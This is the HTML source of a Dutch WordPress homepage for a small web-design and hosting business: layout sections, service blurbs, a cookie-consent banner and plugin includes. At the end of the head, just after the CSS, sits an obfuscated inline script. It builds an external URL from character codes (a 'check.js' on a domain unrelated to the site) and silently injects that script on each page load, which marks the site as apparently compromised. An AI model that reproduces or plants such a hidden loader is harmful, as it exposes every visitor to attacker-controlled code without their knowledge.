/** End Envato Elements CSS: Blocks (142-3-a175df65179b9ef6a5ca9f1b2c0202b9) **/

a {color: #cccccc;}
a:visited, a:active {color: #cccccc;}
.post-categories a, .post-tags a{ color:#444;}
.post-categories a:visited, .post-tags a:visited{ color:#444;}
.post-categories a:hover, .post-tags a:hover{ color:#ccc;}
.entry-header h1 a:visited {color: #cccccc;}
.smallprint a {color:#ccc}
.body {font: 20px/1.6 Dosis, 'Open Sans'}
em, strong {font: 20px/1.6 Dosis, 'Open Sans'}
em {font-style:italic;}
b, strong {font-weight:700;}
strong em {font: 20px/1.6 Dosis, 'Open Sans';
font-style:italic}		</style>
		<script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

<body data-rsssl=1 data-cmplz=1 class="home page-template page-template-elementor_header_footer page page-id-3552 custom-background elementor-default elementor-template-full-width elementor-kit-3690 elementor-page elementor-page-3552">

<div id="wrapper" class="hfeed site">

	<div class="visuallyhidden skip-link"><a href="#primary">Skip to main content</a></div>

	<div id="headercontainer">

		<header id="masthead" class="grid-container site-header" role="banner">
			<div class="grid-40 tablet-grid-40 site-title">
				<h1><a href="https://saskiadesign.nl/" rel="home">SaskiaDesign</a></h1>				<p class="site-description">Hosting | Wordpress | Cursussen | Sjablonen</p>
			</div> <!-- /.grid-40.site-title -->

			<div class="grid-60 tablet-grid-60">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle assistive-text">Menu</h3>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
										</nav> <!-- /.site-navigation.main-navigation -->
			</div> <!-- /.grid-60 -->
		</header> <!-- /#masthead.grid-container.site-header -->

	</div> <!-- /#headercontainer -->
				<div data-elementor-type="wp-post" data-elementor-id="3552" class="elementor elementor-3552">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-621d1f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="621d1f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0838608" data-id="0838608" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fe650f6 elementor-widget elementor-widget-spacer" data-id="fe650f6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8927ecf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8927ecf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec42e0c" data-id="ec42e0c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fc6c593 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="fc6c593" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-78fd3ed" data-id="78fd3ed" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-542247a elementor-widget elementor-widget-heading" data-id="542247a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Welkom op ...</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-17cc487 elementor-widget elementor-widget-heading" data-id="17cc487" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SaskiaDesign</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2cafbd7" data-id="2cafbd7" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32b59b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32b59b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cfbccda" data-id="cfbccda" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38ff6bb" data-id="38ff6bb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f9cf42a elementor-widget elementor-widget-htmega-flipbox-addons" data-id="f9cf42a" data-element_type="widget" data-widget_type="htmega-flipbox-addons.default">
				<div class="elementor-widget-container">
			            
            <div class="htmega-flip-box-area htmega-flip-box-style-2 htmega-flip-box-animation-top">

                <div class='htmega-flip-box-front'>
                    <div class="front-container">
                                                                    <h2>Webhosting</h2>                                        </div>
                    <div class="htmega-flip-overlay"></div>
                </div>

                <div class='htmega-flip-box-back'>
                    <div class="back-container">
                                            <h2>Webhosting</h2><p> Wij kunnen de hosting voor uw website en/of email voor u regelen. Stuur me een berichtje via het formulier!</p>
                                            </div>
                    <div class="htmega-flip-overlay"></div>
                </div>

            </div>

        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a2ac853" data-id="a2ac853" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60da4c0 elementor-widget elementor-widget-htmega-flipbox-addons" data-id="60da4c0" data-element_type="widget" data-widget_type="htmega-flipbox-addons.default">
				<div class="elementor-widget-container">
			            
            <div class="htmega-flip-box-area htmega-flip-box-style-2 htmega-flip-box-animation-top">

                <div class='htmega-flip-box-front'>
                    <div class="front-container">
                                                                    <h2>WordPress website</h2>                                        </div>
                    <div class="htmega-flip-overlay"></div>
                </div>

                <div class='htmega-flip-box-back'>
                    <div class="back-container">
                                            <h2>WordPress website</h2><p>Een nieuwe website nodig of een bestaande website omzetten, bij SaskiaDesign kan het allemaal.

Stuur me een berichtje via het formulier!</p>
                                            </div>
                    <div class="htmega-flip-overlay"></div>
                </div>

            </div>

        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cf1b192" data-id="cf1b192" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d28fe71 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d28fe71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f7dff28" data-id="7f7dff28" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ffba084 elementor-widget elementor-widget-spacer" data-id="ffba084" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ec0fc96 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ec0fc96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de9d72b" data-id="de9d72b" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-790af696" data-id="790af696" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13fa3dc elementor-widget elementor-widget-image" data-id="13fa3dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="290" src="https://saskiadesign.nl/wp-content/uploads/2019/03/SD-LOGO-avatar-klein-300x290.png" class="attachment-medium size-medium wp-image-3458" alt="" loading="lazy" srcset="https://saskiadesign.nl/wp-content/uploads/2019/03/SD-LOGO-avatar-klein-300x290.png 300w, https://saskiadesign.nl/wp-content/uploads/2019/03/SD-LOGO-avatar-klein.png 724w" sizes="(max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e2228d" data-id="2e2228d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d5d641 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="4d5d641" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://saskiadesign.nl/algemene-voorwaarden/">Algemene Voorwaarden</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3544"><a href="https://saskiadesign.nl/privacyverklaring/">Privacyverklaring</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://saskiadesign.nl/cookie-beleid/">Cookie beleid</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://saskiadesign.nl/begrippenlijst/">Begrippenlijst</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
		<div id="footercontainer">

		

		<div class="grid-container smallprint">
			<div class="grid-100">
				Ontwerp & Realisatie <a href="https://SaskiaDesign.nl">SaskiaDesign</a>
			</div> <!-- /.grid-100 -->
		</div> <!-- /.grid-container.smallprint -->

	</div> <!-- /.footercontainer -->

</div> <!-- /.#wrapper.hfeed.site -->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wij gebruiken cookies om onze website en onze service te optimaliseren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functionele cookies</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functionele cookies</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een website of over verschillende websites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer leveranciers</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lees meer over deze doeleinden</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Alle cookies</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div><link rel='stylesheet' id='htmega-widgets-css' href='https://saskiadesign.nl/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-widgets.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://saskiadesign.nl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.4' type='text/css' media='all' />
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.0.9' id='htmega-popper-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.0.9' id='htbbootstrap-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.0.9' id='waypoints-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"11","version":"6.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/saskiadesign.nl\/wp-json\/complianz\/v1\/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om cookies te accepteren en deze inhoud te activeren","css_file":"https:\/\/saskiadesign.nl\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=11","page_links":{"eu":{"cookie-statement":{"title":"Cookie beleid","url":"https:\/\/saskiadesign.nl\/cookie-beleid\/"},"privacy-statement":{"title":"Privacyverklaring","url":"https:\/\/saskiadesign.nl\/privacyverklaring\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.2' id='cmplz-cookiebanner-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.4.2' id='cmplz-migrate-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/ht-mega-for-elementor/assets/js/swiper.min.js?ver=2.0.9' id='swiper-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.4' id='share-link-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/saskiadesign.nl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3552,"title":"Home%20-%20SaskiaDesign","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.4' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-includes/js/wp-util.min.js?ver=6.1.3' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://saskiadesign.nl/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.0.2' id='wpforms-elementor-js'></script>
